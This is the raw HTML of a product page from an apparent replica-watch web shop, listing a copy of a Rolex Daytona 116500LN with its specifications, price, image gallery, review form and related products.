data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959.jpg" data-image_id="31453" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="33565"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1948" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-150x150.jpg" data-image_id="33565" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31489"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-150x150.jpg" data-image_id="31489" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31490"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1941" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-150x150.jpg" data-image_id="31490" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31491"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1942" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-150x150.jpg" data-image_id="31491" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31492"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1943" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-150x150.jpg" data-image_id="31492" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31493"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1944" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-150x150.jpg" data-image_id="31493" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31494"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1945" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-150x150.jpg" data-image_id="31494" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31495"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1946" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-150x150.jpg" data-image_id="31495" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31496"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1947" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-150x150.jpg" data-image_id="31496" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="33565"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1948" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-150x150.jpg" data-image_id="33565" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31497"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1949" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-150x150.jpg" data-image_id="31497" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31498"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1950" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-150x150.jpg" data-image_id="31498" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31499"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1951" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-150x150.jpg" data-image_id="31499" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31500"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1952" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-150x150.jpg" data-image_id="31500" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31501"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1953" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-150x150.jpg" data-image_id="31501" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31502"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1954" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-150x150.jpg" data-image_id="31502" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31449"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1955" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-150x150.jpg" data-image_id="31449" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31450"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1956" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-150x150.jpg" data-image_id="31450" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31451"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1957" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-150x150.jpg" data-image_id="31451" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31452"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1958" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-150x150.jpg" data-image_id="31452" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="31453"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1959" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-150x150.jpg" data-image_id="31453" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130</h1><p class="price"><span class="woocs_price_code" data-product-id="44677"><span class="woocommerce-Price-amount amount">328.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Daytona</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>7750, Automatic</li>
<li><strong>Case Size:</strong>40mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>White Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697d41f4e4a33">Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130 quantity</label>
		<input
			type="number"
			id="quantity_697d41f4e4a33"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="44677" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=44677" class="compare button" data-product_id="44677" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				ROLDYT0258A			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/rolex/daytona/" rel="tag">Daytona</a>, <a href="https://www.hontreplicawatch.me/product-category/rolex/" rel="tag">Rolex</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Rolex%20Daytona%20116500LN%20Grn%20CER/SS/SS%20Wht%20BP%20A7750%20A4130&#038;https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Rolex%20Daytona%20116500LN%20Grn%20CER/SS/SS%20Wht%20BP%20A7750%20A4130&#038;https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/&#038;title=Rolex%20Daytona%20116500LN%20Grn%20CER/SS/SS%20Wht%20BP%20A7750%20A4130&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDaytona/lilistrongGender:/strongMen/lilistrongMovement:/strong7750,%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongWhite%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/&#038;title=Rolex%20Daytona%20116500LN%20Grn%20CER/SS/SS%20Wht%20BP%20A7750%20A4130&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDaytona/lilistrongGender:/strongMen/lilistrongMovement:/strong7750,%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongWhite%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDaytona/lilistrongGender:/strongMen/lilistrongMovement:/strong7750,%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongWhite%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDaytona/lilistrongGender:/strongMen/lilistrongMovement:/strong7750,%20Automatic/lilistrongCase%20Size:/strong40mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongWhite%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><i><font size="2"><font size="3"><b><font color="#FF0000">BP Factory Rolex Daytona Ref.116500LN Green Ceramic Bezel<font size="2" color="#0000FF"><br /></font></font></b></font><br /><b>MOVEMENT: </b>Asia 7750 secs @ 6:00 Valjoux Automatic with Functional Chronograph fully decorated Rotor &#038; Bridges/Plates like Rolex Genuine Calibre 4130 for Daytona Chronograph <br /><b>CASE DIAMETER:</b> 40mm<br /><b>THICKNESS: </b>15mm <br /><b>DIAL COLOR:</b> White Dial with White Subdials with Stainless Steel Stick Markers (With Swiss Grade Blue Superlume Applied)<br /><b>CASE MATERIAL:</b> </font></i><i><font size="2">Solid Stainless Steel 316F<br /><b>BRACELET:</b> </font></i><i><font size="2">Solid Stainless Steel 316F Bracelet </font></i><i><font size="2"><i><font size="2">with</font></i></font></i><i><font size="2"><i><font size="2"> Deployant Buckle</font></i></font></i><i><font size="2"><br /><b>FRONT GLASS:</b> Sapphire Crystal, Same Thickness and Height above bezel as per Genuine (Etched Rolex emblem at 6:00 on the sapphire glass)<br /><b>CASE BACK:</b> Solid Case Back <br /><b>BEZEL: </b>High Grade Imported Quality Ceramic Bezel </font></i><i><font size="2">(Green Ceramic Bezel)<br /><b>HACK MOVEMENT: </b><br /><b>CLASP TYPE:</b> Deployant Buckle<br /><b>DATE INDICATOR:</b> </p>
<p><b>OTHER REMARKS:</b></p>
<p>Waterproofed to 30m direct from Factory</font></i></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='44677' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd3a20d62d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="126"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1052 status-publish first instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-white-gmf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-White-GMF-A3132_1433-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-White-GMF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1052" class="compare button" data-product_id="1052" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-white-gmf-a3132/" class="open-quick-view" data-id="1052" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-white-gmf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS White GMF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1052"><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1052" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1052" data-product_sku="RDJ0321C" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS White GMF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range: </strong>Oyster Perpetual</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material:</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong>stainless steel</li>
<li><strong>Dial type:</strong>White Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1170 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813_61162-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
